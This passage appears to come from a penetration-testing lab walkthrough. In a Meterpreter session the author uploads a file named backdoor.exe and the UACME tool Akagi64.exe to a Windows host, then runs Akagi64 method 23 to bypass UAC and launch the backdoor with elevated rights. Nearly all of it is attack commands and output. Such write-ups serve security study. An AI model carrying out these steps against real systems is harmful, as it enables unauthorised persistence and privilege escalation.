 SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
Go to C:\\ and create a Temp folder to upload our payload there...
meterpreter > cd C:\\
meterpreter > mkdir Temp
Creating directory: Temp
meterpreter > cd Temp\\
Uploaded##
meterpreter > upload backdoor.exe
[*] Uploading  : /root/backdoor.exe → backdoor.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/backdoor.exe → backdoor.exe
[*] Completed  : /root/backdoor.exe → backdoor.exe
meterpreter > upload /root/Desktop/tools/UACME/Akagi64.exe
Upload the Akagi64 to elevate privs
[*] Uploading  : /root/Desktop/tools/UACME/Akagi64.exe → Akagi64.exe
[*] Uploaded 194.50 KiB of 194.50 KiB (100.0%): /root/Desktop/tools/UACME/Akagi64.exe → Akagi64.exe
[*] Completed  : /root/Desktop/tools/UACME/Akagi64.exe → Akagi64.exe
meterpreter > shell
Process 2804 created.
Channel 4 created.
Switch to windows cmd shell
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Temp>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is AEDF-99BD
We can see our stuff here:
Directory of C:\Temp
04/10/2025  12:26 PM    <DIR>          .
04/10/2025  12:26 PM    <DIR>          ..
04/10/2025  12:26 PM           199,168 Akagi64.exe
04/10/2025  12:26 PM            73,802 backdoor.exe
2 File(s)        272,970 bytes
2 Dir(s)   8,268,664,832 bytes free
Execute our backdoor with the script to elevate privs
C:\Temp>.\Akagi64.exe 23 C:\\Temp\backdoor.exe
.\Akagi64.exe 23 C:\\Temp\backdoor.exe
C:\Temp>^C
Terminate channel 4? [y/N]  y
meterpreter >